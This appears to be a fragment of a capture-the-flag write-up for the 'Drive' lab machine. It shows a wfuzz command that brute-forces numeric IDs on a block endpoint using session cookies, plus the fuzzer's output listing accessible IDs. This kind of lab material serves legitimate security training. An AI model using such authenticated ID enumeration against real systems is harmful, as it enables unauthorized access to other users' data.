 └─$ wfuzz -z range,0-2000 -H "Cookie: csrftoken=SJcykG0f7KvZL03fiRDOyGfHQyBbXeQs; sessionid=bphbrd4kgq1ijotf0mksw7xn6vykixo9" --sc 200 http://drive.htb/FUZZ/block/
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://drive.htb/FUZZ/block/
Total requests: 2001

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000000102:   200        176 L    416 W      5472 Ch     "101"
000000101:   200        171 L    376 W      5071 Ch     "100"
000000100:   200        170 L    372 W      5052 Ch     "99"
000000099:   200        170 L    365 W      5010 Ch     "98"
000000080:   200        174 L    424 W      5432 Ch     "79"
000000129:   200        162 L    361 W      4990 Ch     "128"
000000114:   200        536 L    804 W      20436 Ch    "113"
000000113:   200        11636    67828 W    1192388 C   "112"
                        L                   h

Total time: 0
Processed Requests: 2001
Filtered Requests: 1993
Requests/sec.: 0